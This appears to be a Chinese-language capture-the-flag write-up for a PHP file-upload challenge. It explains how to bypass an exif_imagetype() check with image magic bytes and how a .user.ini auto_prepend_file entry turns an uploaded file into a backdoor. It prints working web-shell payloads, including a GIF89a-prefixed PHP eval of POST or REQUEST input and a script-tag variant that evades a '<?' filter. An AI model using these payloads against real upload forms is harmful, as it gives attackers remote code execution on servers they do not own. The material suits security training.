知识点

exif_imagetype()

.user.ini(重点)

exif_imagetype()



打开发现是上传,发现可以上传jpg等格式的文件。然后上传txt格式的文件,发现后台是通过exif_imagetype函数判断的— 判断一个图像的类型。

在文件头添加图片头就可以绕过

- JPG :FF D8 FF E0 00 10 4A 46 49 46

- GIF(相当于文本的GIF89a):47 49 46 38 39 61

- PNG: 89 50 4E 47

.user.ini

https://wooyun.js.org/drops/user.ini%E6%96%87%E4%BB%B6%E6%9E%84%E6%88%90%E7%9A%84PHP%E5%90%8E%E9%97%A8.html

PHP的默认配置文件时php.ini,分为PHP_INI_SYSTEM、PHP_INI_PERDIR、PHP_INI_ALL、PHP_INI_USER

这里就提到了.user.ini,简单来说,.user.ini实际上就是一个可以由用户“自定义”的php.ini,并且这个是一个动态加载的文件,不需要重启服务。

有两个比较有意思的选项

1、auto_prepend_file 在页面顶部加载文件

2、auto_append_file 在页面底部加载文件

auto_prepend_file=test.jpg

那么当我们访问此目录下的任何一个文件时,都会去包含test.jpg,我们可以利用这个来留后门



解题

打开上传一个txt文件,发现是exif_imagetype()绕过,制作图片马添加图片头上传图片码

GIF89a? <?php eval($_POST['a']);?>



发现过滤了<?

用其他标记绕过,test1.gif

GIF89a?

<script language='php'>eval($_REQUEST[c]);</script>





同样的方式提交.user.ini

GIF89a

auto_prepend_file=tset1.gif

出题人刻意留下了index.php文件,然后利用该文件得到flag

参考链接

https://www.cnblogs.com/wangtanzhi/p/11862682.html